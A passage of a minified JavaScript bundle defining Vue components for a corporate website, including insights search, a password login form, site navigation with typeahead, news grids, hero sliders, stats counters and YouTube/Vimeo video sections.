strict";e("./accordions"),e("./accordions-rte"),e("./carousel"),e("./breadcrumbs"),e("./expand-section"),e("./expandable-content"),e("./fadable"),e("./fadable-on"),e("./navbar"),e("./slidey-button"),e("./slidey-link"),e("./slidey-icon-link"),e("./swipable"),e("./swipable-on"),e("./tile-section"),e("./video-section"),e("./typeahead"),e("./contact-form"),e("./media-fadable"),e("./business-opportunities"),e("./login-form"),e("./slide-hero"),e("./news-grid"),e("./stats"),e("./featured-media"),e("./insights-search"),e("./content-hub-insights-search"),e("./editorial-board"),e("./editorial-board-member"),e("./subnavigation"),e("./share-links"),e("./related-content")},{"./accordions":381,"./accordions-rte":380,"./breadcrumbs":382,"./business-opportunities":383,"./carousel":384,"./contact-form":385,"./content-hub-insights-search":386,"./editorial-board":388,"./editorial-board-member":387,"./expand-section":389,"./expandable-content":390,"./fadable":392,"./fadable-on":391,"./featured-media":393,"./insights-search":395,"./login-form":396,"./media-fadable":397,"./navbar":398,"./news-grid":399,"./related-content":400,"./share-links":401,"./slide-hero":402,"./slidey-button":403,"./slidey-icon-link":404,"./slidey-link":405,"./stats":406,"./subnavigation":407,"./swipable":409,"./swipable-on":408,"./tile-section":410,"./typeahead":411,"./video-section":412}],395:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");e=e("../mixins/global");i.default.component("InsightsSearch",{props:["pageFilterKey","pageFilterValue","initialInsights","initialEvents","take","typeaheadTake"],data(){return{keyword:"",filters:[],insights:[],insightsCount:0,events:[],eventsCount:0,hasMoreInsights:!1,hasMoreEvents:!1,isSearching:!1,typeaheadResults:[]}},mixins:[e()],mounted(){var e=JSON.parse(this.initialInsights),e=(this.insights=e.data,this.insightsCount=e.resultsCount,this.hasMoreInsights=e.hasMoreResults,JSON.parse(this.initialEvents));this.events=e.data,this.eventsCount=e.resultsCount,this.hasMoreEvents=e.hasMoreResults},computed:{queryString(){let t=[];return t.push(this.pageFilterKey+"="+this.pageFilterValue),this.keyword&&t.push("keyword="+encodeURIComponent(this.keyword)),this.filters.forEach(e=>{e.key&&e.value&&t.push(e.key+"="+e.value)}),t.join("&")},seeMoreInsights(){return"/insights?"+this.queryString},seeMoreEvents(){return"/insights?type=e82685f17bd34280b784cebf35267c99&"+this.queryString},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},insightsCounter(){return"Showing "+this.insights.length+" of "+this.insightsCount+" Results"},eventsCounter(){return"Showing "+this.events.length+" of "+this.eventsCount+" Results"},hasFilters(){return 0<this.filters.length||0<this.keyword.length},hasTypeaheadResults(){return Boolean(this.typeaheadResults.length)}},methods:{search(){return this.clearTypeahead(),this.isSearching=!0,this.getInsights().then(this.getEvents)},onDropdownFilterChange(e,t){this.filters=this.filters.filter(e=>e.key!==t),e.target.value&&this.filters.push({key:t,value:e.target.value}),this.search()},clearAllFilters(){this.keyword="",this.filters=[],document.querySelectorAll(".filters__dropdown-select").forEach(e=>e.selectedIndex=0),this.search()},getInsights(){let t=this;return r.get(`/api/insights/insightresults?${this.queryString}&take=`+this.take).then(function(e){t.insights=e.data.data,t.insightsCount=e.data.resultsCount,t.hasMoreInsights=e.data.hasMoreResults}).catch(function(e){t.insights=[],t.insightsCount=0,t.hasMoreInsights=!1})},getEvents(){let t=this;return r.get(`/api/insights/eventresults?${this.queryString}&additionaltake=`+this.take).then(function(e){t.events=e.data.data,t.eventsCount=e.data.resultsCount,t.hasMoreEvents=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.events=[],t.eventsCount=0,t.hasMoreEvents=!1,t.isSearching=!1})},getTypeaheadResults(e){if(this.keyword.length<3||13==e.keyCode)this.clearTypeahead();else if(37!=e.keyCode&&38!=e.keyCode&&39!=e.keyCode&&40!=e.keyCode)return this.clearTypeahead(),r.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(this.keyword)+`&${this.pageFilterKey}=`+this.pageFilterValue+"&take="+this.typeaheadTake).then(e=>{e=e.data;this.typeaheadResults=e.results})},handleDownKey(e){var t,n;this.hasTypeaheadResults&&(t=this.getFocusedIndex(),n=this.typeaheadResults.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasTypeaheadResults&&(e=this.getFocusedIndex(),t=this.typeaheadResults.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(()=>{var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearTypeahead()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearTypeahead(){this.typeaheadResults=[]}}})},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],396:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("LoginForm",{data:()=>({password:"",honeyPot:window.json.honeyPot,submissionFailed:!1,isRobot:!1,isDisabled:!0}),mounted(){document.forms&&0<document.forms.length&&(this.inputs=document.forms[0])},watch:{password(){this.isDisabled=this.isIncomplete()},honeyPot(){this.isRobot=!0}},methods:{isIncomplete(){if(this.inputs){for(var e=0;e<this.inputs.length;e++)if(this.inputs[e].required&&!this.inputs[e].checkValidity())return!0;return!1}return!0},urlParam(e){e=new RegExp("[?&]"+e+"=([^&#]*)").exec(window.location.href);return null==e?null:decodeURI(e[1])||0},handleSubmit(){var e;this.isRobot||this.isIncomplete()||(e={password:this.password,honeyPot:this.honeyPot},r.post("/api/forms/loginsubmit",e).then(e=>{var t,e=e["data"];this.submissionFailed=!e.success,e.success&&((t=new Date).setTime(t.getTime()+864e5),t="expires="+t.toUTCString(),document.cookie="login="+e.token+";"+t+";path=/",window.location.href=this.urlParam("returnUrl"))}).catch(()=>{this.submissionFailed=!0}))}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],397:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("MediaFadable",{template:`
    <div v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"section__content-image--ready":this.inView,"section__content-image-container--revealed":this.inView}}},methods:{onScrollWatch(e){let{el:t,inView:n,new:i}=e;!n&&"aboveScreen"!==i||(e=this.delay||100,setTimeout(()=>{this.inView=!0,t&&t.classList.add("section__content-image-container--revealed")},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],398:[function(e,t,n){"use strict";var i=(i=e("lodash/debounce"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");const o=e("axios/dist/browser/axios.cjs");var s=e("vue/dist/vue.min.js");const a=e("smooth-scroll");s.component("navbar",{props:["fixed","typeaheadTake"],data:()=>({sections:{none:void 0,primaryLinks:"primaryLinks",secondaryLinks:"secondaryLinks",searchbar:"searchbar"},visibleSection:void 0,mobileSections:{none:void 0,links:"links",searchbar:"searchbar"},mobileSection:void 0,atTopOfPage:!0,smoothScroll:void 0,searchQuery:"",isSubmitted:!1,minChars:3,results:[],secondaryNavToggle:!1,searchVisible:!1,lastScrollTop:0,isHidden:!1,isHomepage:!1}),computed:{isSearchbarExpanded(){return this.visibleSection===this.sections.searchbar},areSecondaryLinksVisible(){return this.secondaryNavToggle},toggleSecondaryLinksIconClass(){return this.areSecondaryLinksVisible?"icon__close":"icon__ellipsis"},areMobileLinksVisible(){return this.mobileSection===this.mobileSections.links},isMobileSearchbarVisible(){return this.mobileSection===this.mobileSections.searchbar},mobileSearchIconClass(){return this.isMobileSearchbarVisible?"icon__close":"icon__search"},mobileLinksIconClass(){return this.areMobileLinksVisible?"icon__close":"icon__menu"},isDark(){return!1===this.atTopOfPage},searchUrl(){return this.searchQuery?"/search?query="+encodeURIComponent(this.searchQuery):void 0},showClearSearchIcon(){return""!==this.searchQuery},hasResults(){return Boolean(this.results.length)}},mounted(){var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("scroll",this.handleWheelEvent,e),this.smoothScroll=new a("[data-smooth-scroll]",{after:this.handleWheelEvent}),window.addEventListener("keyup",e=>{27===e.which&&(this.visibleSection=void 0)}),this.isHomepage=!!document.querySelector("#homeApp")},methods:{isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleWheelEvent(e){0===window.pageYOffset?this.atTopOfPage=!0:this.atTopOfPage=!1,this.isHidden=window.pageYOffset>this.lastScrollTop,this.lastScrollTop=window.pageYOffset<=0?0:window.pageYOffset},scrollToTop(){var e=document.querySelector("body");this.smoothScroll.animateScroll(e)},toggleSecondaryLinks(){this.secondaryNavToggle=!this.areSecondaryLinksVisible,(this.secondaryNavToggle?document.getElementById("secondary-navigation"):document.querySelector(".nav__link.link--ellipsis")).focus()},growSearchbar(){this.visibleSection=this.sections.searchbar,this.searchQuery.length>=this.minChars&&this.getResults(this.searchQuery)},shrinkSearchbar(){this.visibleSection===this.sections.searchbar&&(this.visibleSection=void 0,this.clearResults())},collapseVisibleSection(){this.visibleSection=this.sections.none},toggleMobileLinks(){this.mobileSection===this.mobileSections.links?(this.mobileSection=void 0,document.body.classList.remove("body--prevent-scroll")):(this.mobileSection=this.mobileSections.links,document.body.classList.contains("body--prevent-scroll")||document.body.classList.add("body--prevent-scroll"))},toggleMobileSearchbar(){this.mobileSection===this.mobileSections.searchbar?(this.mobileSection=void 0,document.body.classList.remove("body--prevent-scroll")):(this.mobileSection=this.mobileSections.searchbar,this.$refs.mobileSearchBar.focus(),document.body.classList.contains("body--prevent-scroll")||document.body.classList.add("body--prevent-scroll"))},clearSearchQuery(){this.searchQuery="",this.visibleSection===this.sections.searchbar&&(this.visibleSection=void 0,this.searchVisible=!1)},doSearch(){this.searchQuery&&(this.clearResults(),this.isSubmitted=!0,window.location.href=[window.location.origin,"/search?keyword="+this.searchQuery].join(""))},clearResults(){this.results=[]},toggleSearch(){this.searchVisible=!this.searchVisible,this.searchVisible?this.growSearchbar():this.shrinkSearchbar()},getResults:(0,i.default)(function(e){o.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(e)+"&page=1&pagesize="+this.typeaheadTake).then(e=>{e=e.data;this.isSubmitted||!this.isSearchbarExpanded&&!this.isMobileSearchbarVisible||(this.results=e.Records.Page)})},300),handleBlur(t){setTimeout(()=>{var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||(this.clearResults(),this.visibleSection!==this.sections.searchbar)||(this.visibleSection=void 0,this.searchVisible=!1)},50)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()}},watch:{searchQuery(e){this.isSubmitted=!1,e.length>=this.minChars?this.getResults(e):this.clearResults()},searchVisible(){this.searchVisible&&this.$nextTick(function(){this.$refs.searchDesktop.focus()})},isHidden(){r.EventBus.$emit("isNavHiddenToggled",this.isHidden)}}})},{"../mixins/event-bus":422,"axios/dist/browser/axios.cjs":2,"lodash/debounce":352,"smooth-scroll":363,"vue/dist/vue.min.js":366}],399:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("masonry-layout");i.component("NewsGrid",{props:["bp"],data(){return{isMobile:null,masonGrid:null,breakpoint:this.bp||"960px"}},watch:{isMobile(){this.isMobile?null!==this.masonGrid&&this.masonGrid.destroy():this.initMasonry()}},methods:{initMasonry(){var e=this.$el.querySelector(".news-grid__grid");this.masonGrid=new r(e,{itemSelector:".news-grid__item",columnWidth:".news-grid__item",percentPosition:!0,horizontalOrder:!0,gutter:20})},checkMobile(){const e=window.matchMedia(`(max-width: ${this.bp})`);this.isMobile=e.matches,e.onchange=()=>{this.isMobile=e.matches}}},mounted(){window.addEventListener("load",e=>{this.checkMobile()})}})},{"masonry-layout":358,"vue/dist/vue.min.js":366}],400:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("related-content",{props:["take","campaigns","practices","industries","insightTypes","eventTypes","newsTypes","articleType","startDate","endDate","totalFound","initialCount"],data(){return{moreItems:[],currentPage:1,showViewMore:parseInt(this.initialCount)<parseInt(this.totalFound)}},watch:{currentPage(){this.getResults()}},methods:{loadMore(){this.currentPage=this.currentPage+1},getResults(){return r.get(`/api/insights/articleresults?take=${this.take}&page=`+this.currentPage,{params:{campaign:this.campaigns,industry:this.industries,practice:this.practices,insightType:this.insightTypes,newsType:this.newsTypes,articleType:this.articleType,eventType:this.eventTypes,dateFrom:this.startDate,dateTo:this.endDate}}).then(e=>{var e=e["data"],e=(this.moreItems=[...this.moreItems,...e.results],parseInt(this.initialCount)+this.moreItems.length),t=parseInt(this.totalFound);this.showViewMore=e<t}).catch(e=>{console.log("error",e)})}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],401:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("share-links",{data:()=>({areShareLinksExpanded:!1,areMobileLinksExpanded:!1}),methods:{toggleShareLinks(){this.areShareLinksExpanded=!this.areShareLinksExpanded},toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded}}})},{"vue/dist/vue.min.js":366}],402:[function(e,t,n){"use strict";var i=e("gsap");e("vue/dist/vue.min.js").component("SlideHero",{data:()=>({currentItem:1,totalItems:null,swipe:{touchstartX:0,touchstartY:0,touchendX:0,touchendY:0}}),computed:{currentItemInt(){return parseInt(this.currentItem)}},methods:{slideTo(e){this.currentItem=e.target?e.target.dataset.target:e},setIntro(e){this.$el.querySelector(".slide-hero__content.active")&&this.$el.querySelector(".slide-hero__content.active").classList.remove("active"),this.$el.querySelector(`.slide-hero__content[data-slide-id="${e||this.currentItem}"]`)&&this.$el.querySelector(`.slide-hero__content[data-slide-id="${e||this.currentItem}"]`).classList.add("active")},setList(e){this.$el.querySelector(".slide-hero__links.active").classList.remove("active"),this.$el.querySelector(`.slide-hero__links[data-link-id="${e||this.currentItem}"]`).classList.add("active")},setNav(e){Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item.active")).forEach(e=>{e.classList.remove("active")}),this.$el.querySelector(`.slide-hero__nav-link[data-target="${e||this.currentItem}"]`).parentNode.classList.add("active")},initNav(){Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item:not(:first-child)")).forEach(e=>{e.classList.remove("active")})},introAnimation(){var e=Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item")),e={intro:this.$refs.areaIntro,nav:this.$refs.areaNav,navItems:e,links:this.$refs.areaLinks},t=new i.TimelineLite;t.set(e.intro,{opacity:0},0),t.set(e.links,{opacity:0},0),t.staggerTo(e.navItems,.1,{height:"100%"},.1),t.to(e.intro,1,{opacity:1},1.5),t.to(e.links,1,{opacity:1,onStart:this.initNav},1.5),t.delay(1).play()},initHover(){let n=Array.prototype.slice.call(this.$refs.areaNav.querySelectorAll(".slide-hero__nav .slide-hero__nav-item"));this.totalItems=n.length,n.forEach((e,t)=>{e.addEventListener("mouseenter",e=>{e.currentTarget.classList.contains(this.currentItem!==(t+1).toString())||(this.$el.querySelector(".slide-hero__nav-item.active").classList.remove("active"),e.currentTarget.classList.add("active"))}),e.addEventListener("mouseleave",e=>{this.currentItem!==(t+1).toString()&&this.currentItem!==t+1&&(e.currentTarget.classList.remove("active"),e=parseInt(this.currentItem)-1,n[e].classList.add("active"))})})},startSwipe(e){this.swipe.touchstartX=e.touches[0].screenX,this.swipe.touchstartY=e.touches[0].screenY},endSwipe(e){this.swipe.touchendX=e.changedTouches[0].screenX,this.swipe.touchendY=e.changedTouches[0].screenY,this.handleSwipe()},handleSwipe(){this.swipe.touchendX<this.swipe.touchstartX&&(1==this.currentItem?this.currentItem=this.totalItems:this.currentItem=this.currentItem-1),this.swipe.touchendX>this.swipe.touchstartX&&(this.currentItem==this.totalItems?this.currentItem=1:this.currentItem=this.currentItem+1),this.swipe.touchendY,this.swipe.touchstartY,this.swipe.touchendY,this.swipe.touchstartY,this.swipe.touchendY,this.swipe.touchstartY}},watch:{currentItem(){this.setIntro(this.currentItem),this.setList(this.currentItem),this.setNav(this.currentItem)}},mounted(){this.introAnimation(),this.initHover()}})},{gsap:342,"vue/dist/vue.min.js":366}],403:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-button",{render(e){return e("button",{class:"button",on:{click:this.click}},[e("span",{class:"button__text"},[this.$slots.default]),e("span",{class:"button__text--hidden",attrs:{"aria-hidden":!0,role:"presentation"}},[this.$slots.default]),e("span",{class:"button__text--white",attrs:{"aria-hidden":!0,role:"presentation"}},[this.$slots.default])])},methods:{click(){this.$emit("click"),this.$el.blur()}}})},{"vue/dist/vue.min.js":366}],404:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-icon-link",{props:["label","icon"],render(e){var t=[e("span",{},[this.label]),e("i",{class:this.icon,style:{"padding-left":".5em"}})];return console.log(),e("a",{class:"button"},[e("span",{class:"button__text"},t),e("span",{class:"button__text--hidden"},t),e("span",{class:"button__text--white"},t)])}})},{"vue/dist/vue.min.js":366}],405:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-link",{render(e){return e("a",{class:"button"},[e("span",{class:"button__text"},[this.$slots.default]),e("span",{class:"button__text--hidden"},[this.$slots.default]),e("span",{class:"button__text--white"},[this.$slots.default])])}})},{"vue/dist/vue.min.js":366}],406:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},a=e("countup.js");i.default.component("Stats",{data:()=>({items:0,isInView:!1,initiated:!1,isMobile:null,mql:null}),watch:{initiated(){this.initiated&&window.removeEventListener("scroll",this.checkInView)},isMobile(){var e=this.$refs.statsGrid.querySelectorAll(".stats__item");e.forEach((e,t)=>{e.querySelector(".stats__item-inner").offsetWidth;e=.2*(t+=1)*1e3;setTimeout(()=>{},e)}),this.isMobile}},methods:{init(){var e=this.$refs.statsGrid.querySelectorAll(".stats__item");this.items=e?this.$refs.statsGrid.querySelectorAll(".stats__item").length:0,e.forEach((e,t)=>{var n=.2*(t+=1)*1e3,i=e.querySelector(".stats__num");let r=e.querySelector(".stats__item-inner").offsetWidth;var o=e.querySelector(".stats__num").innerHTML;let s=new a.CountUp(i,o);setTimeout(()=>{e.style.opacity=1,e.style.minWidth=1!==this.items?t/this.items*100+"%":"50%",e.style.width=1!==this.items?r+"px":"50%",s.start()},n)}),this.initiated=!0,this.checkMobile(),window.addEventListener("resize",this.checkMobile)},checkInView(){var e=window.scrollY,t=e+window.innerHeight,n=this.$el.offsetHeight-.2*this.$el.offsetHeight,i=this.$el.getBoundingClientRect().top+e+n/2,n=i+this.$el.offsetHeight-n;this.isInView=i<t&&e<n,this.isInView?this.init():window.addEventListener("scroll",this.checkInView)},checkMobile(){this.mql=window.matchMedia("(max-width: 960px)"),this.isMobile=this.mql.matches}},mounted(){this.checkInView()}})},{"countup.js":336,"vue/dist/vue.min.js":366}],407:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),e=e("vue/dist/vue.min.js");t.exports=e.component("subnavigation",{data:function(){return{isSticky:null,isExpanded:!1,mobileBp:"min-width: 60em",isMobile:null,scrollDir:null,lastScrollTop:0,isHidden:null,activeId:null,activeIdLabel:null}},watch:{isSticky(){var e=this.$refs["subnav-jumplinks"],t=this.$refs["subnav-content"],e=e.cloneNode(!0);this.isSticky&&!this.isMobile?(e.classList.remove("subnav-hero__jumplinks--sticky"),e.classList.add("subnav-hero__jumplinks--placeholder"),e.setAttribute("tabindex","-1"),t.prepend(e)):this.$el.querySelector(".subnav-hero__jumplinks--placeholder")&&this.$el.querySelector(".subnav-hero__jumplinks--placeholder").remove()},isExpanded(){this.$refs["subnav-content"]&&(this.isExpanded?(this.$refs["subnav-container"].addEventListener("transitionend",this.handleTransitionEnd),document.addEventListener("scroll",this.handleNavScroll),this.$refs["subnav-container"].style.height=this.$refs["subnav-content"].offsetHeight+"px"):(this.$refs["subnav-container"].removeEventListener("transitionend",this.handleTransitionEnd),document.removeEventListener("scroll",this.handleNavScroll),this.$refs["subnav-container"].style.height=this.$refs["subnav-content"].offsetHeight+"px",setTimeout(()=>{this.$refs["subnav-container"].style.height=""},100)))},isMobile(){this.isMobile?(window.removeEventListener("scroll",this.handleScroll),this.$el.querySelector(".subnav-hero__jumplinks--placeholder")&&this.$el.querySelector(".subnav-hero__jumplinks--placeholder").remove()):this.stickyListener()},activeId(){var e=this.$el.querySelector(`a[href="#${this.activeId}"]`)&&this.$el.querySelector(`a[href="#${this.activeId}"]`).innerHTML;this.activeIdLabel=e}},methods:{isActive(e){return e=="#"+this.activeId},handleNavScroll(){this.isExpanded&&(this.isExpanded=!1)},handleTransitionEnd(){this.$refs["subnav-container"].style.height="auto"},toggleAccordion(e){this.isExpanded=null!=e?e:!this.isExpanded},checkIsMobile(){var e=window.matchMedia(`(${this.mobileBp})`);this.isMobile=!e.matches,e.onchange=e=>{this.isMobile=!e.matches}},handleScroll(){var e=window.pageYOffset||document.documentElement.scrollTop;e>this.lastScrollTop?this.scrollDir="down":e<this.lastScrollTop&&(this.scrollDir="up"),this.lastScrollTop=e<=0?0:e},setScrollDir(){window.addEventListener("scroll",this.handleScroll)},handleStickyScroll(){var e=this.$refs["subnav-container"].querySelector(".subnav-hero__jumplinks-title").offsetHeight,t=this.$refs["subnav-container"].getBoundingClientRect().y;"down"==this.scrollDir?this.isSticky=t+e+19<=0:this.isSticky=t+e+19<=91.19},stickyListener(){window.addEventListener("scroll",this.handleStickyScroll)},toggleIsHidden(e){this.isHidden=e},formatId(e){return"#id-"+e.replace("{","").replace("}","").toLowerCase()},checkActiveSection(){const i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(this.activeId=e.target.id)})},{rootMargin:"0px",scrollMargin:"0px",threshold:[.3,.5,.8,1]});(this.$el.querySelectorAll(".subnav-hero__jumplink-link")&&Array.from(this.$el.querySelectorAll(".subnav-hero__jumplink-link"))).forEach((e,t)=>{var e=e.getAttribute("href"),n=document.querySelector(e);0==t&&(this.activeId=e.substring(1)),n&&i.observe(n)})}},mounted(){this.checkIsMobile(),this.setScrollDir(),this.checkActiveSection(),this.isMobile||this.stickyListener(),i.EventBus.$on("isNavHiddenToggled",this.toggleIsHidden)}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],408:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("SwipableOn",{template:`
    <div class="swipable" v-bind:class="classes">
      <slot></slot>
    </div>
  `,props:["inDelay","outDelay","visible","direction"],data:()=>({isFadedIn:!1}),mixins:[e()],computed:{classes(){return{"swipable--ready":this.visible,"swipable--from-right":"fromRight"===this.direction,"swipable--from-top":"fromTop"===this.direction}}},watch:{visible(e){!0===e?this.requestTimeout(()=>{this.isFadedIn=!0},this.inDelay||0):this.requestTimeout(()=>{this.isFadedIn=!1},this.outDelay||0)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],409:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("Swipable",{template:`
    <div class="swipable" v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay","direction"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"swipable--ready":this.inView,"swipable--from-right":"fromRight"===this.direction}}},methods:{onScrollWatch(e){var{inView:e,new:t}=e;!e&&"aboveScreen"!==t||(e=this.delay||0,this.requestTimeout(()=>{this.inView=!0},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],410:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");i.component("tileSection",{data:()=>({tilesVisible:!1}),mixins:[e()],methods:{onScrollWatch(e){e=e.inView;e&&!this.tilesVisible&&this.requestTimeout(()=>{this.tilesVisible=!0},900)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],411:[function(e,t,n){"use strict";var i=o(e("vue/dist/vue.min.js")),r=o(e("lodash/debounce"));function o(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.component("Typeahead",{props:["submithandler","gettypeaheadresults","resultselecthandler","querykey","keywordvalue"],data(){return{results:[],model:"",isSubmitted:!1,isInit:!1,minChars:3}},mixins:[e()],mounted(){this.keywordvalue&&(this.model=this.keywordvalue,this.isInit=!0)},computed:{hasResults(){return Boolean(this.results.length)}},methods:{getResults:(0,r.default)(function(e){this.gettypeaheadresults(e,this.querykey).then(e=>{this.isSubmitted||(this.results=e)})},300),handleEnter(){this.isSubmitted=!0,this.clearResults(),this.submithandler&&this.submithandler(this.model)},handleFilterSelection(){this.model="",this.clearResults(),this.resultselecthandler&&this.resultselecthandler(...arguments)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(function(){var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearResults()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearResults(){this.results=[]}},watch:{model(e){this.isSubmitted=!1,e.length>=this.minChars&&!this.isInit?this.getResults(e):(this.clearResults(),this.isInit=!1)},keywordvalue(e){e||(this.model="")}}})},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],412:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");i.default.component("VideoSection",{template:"<div></div>",data:()=>({isPlaying:!1,isLoaded:!1,fadeImage:!1,player:[],isModalOpen:!1}),props:["youtubevideoid","playcallback","pausecallback","isvimeo","youtubeApiReady"],watch:{youtubeApiReady(){this.youtubeApiReady&&!this.isVimeo&&this.initYoutubePlayer()}},mounted(){var e,t,n;this.youtubevideoid&&(this.isvimeo?((e=document.createElement("script")).src="https://player.vimeo.com/api/player.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t),e.onload=()=>{this.player=new Vimeo.Player(this.youtubevideoid,{id:this.youtubevideoid}),this.player.ready().then(()=>{this.isLoaded=!0}),this.player.on("ended",()=>{this.isPlaying=!1,this.fadeImage=!0})}):(t="https://www.youtube.com/iframe_api",(e=document.getElementsByTagName("script")[0]).getAttribute("src")!==t&&((n=document.createElement("script")).src=t,e.parentNode.insertBefore(n,e)),window.onYouTubeIframeAPIReady=()=>{r.EventBus.$emit("youtubeApiReady",!0),this.initYoutubePlayer()}))},methods:{initYoutubePlayer(){this.player=new YT.Player(this.youtubevideoid,{videoId:this.youtubevideoid,events:{onReady:()=>{this.isLoaded=!0},onStateChange:e=>{0===e.data&&(this.isPlaying=!1,this.fadeImage=!0)}}})},play(){this.isPlaying=!0,this.toggleModal(),this.isvimeo?this.player.play():this.player.playVideo(),this.playcallback&&this.playcallback()},pause(){this.isPlaying=!1,this.isvimeo?this.player.pause():this.player.pauseVideo(),this.pausecallback&&this.pausecallback()},hidePlayer(){},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.pause()}}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],413:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-expanded",function(e,t){t=t.value;e.setAttribute("aria-expanded",t)})},{"vue/dist/vue.min.js":366}],414:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-hidden",function(e,t){t=t.value;e.setAttribute("aria-hidden",!t)})},{"vue/dist/vue.min.js":366}],415:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-tabindex",function(e,t){t=t.value;e.setAttribute("tabindex",t?0:-1)})},{"vue/dist/vue.min.js":366}],416:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("focus",function(e,t){t=t.value;t&&e.focus()})},{"vue/dist/vue.min.js":366}],417:[function(e,t,n){"use strict";e("./media-fade"),e("./scrollwatch"),e("./tabbable"),e("./focus"),e("./aria-hidden"),e("./aria-expanded"),e("./aria-tabindex")},{"./aria-expanded":413,"./aria-hidden":414,"./aria-tabindex":415,"./focus":416,"./media-fade":418,"./scrollwatch":419,"./tabbable":420}],418:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("media-fade",{bind(e,t){let n=t["value"];e&&n&&window.addEventListener("load",function(){e.classList.add(n)})}})},{"vue/dist/vue.min.js":366}],419:[function(e,t,n){"use strict";const i=e("vue/dist/vue.min.js");i.directive("scrollwatch",{data:{sections:[],states:{aboveScreen:"aboveScreen",aboveMiddle:"aboveMiddle",belowMiddle:"belowMiddle",belowScreen:"belowScreen"},offset:0},inserted(e,t){var{name:t,value:n}=t,t=i.directive(t);0===t.data.sections.length&&t.addScrollListeners(),t.data.sections.push({element:e,onStateChange:n,state:void 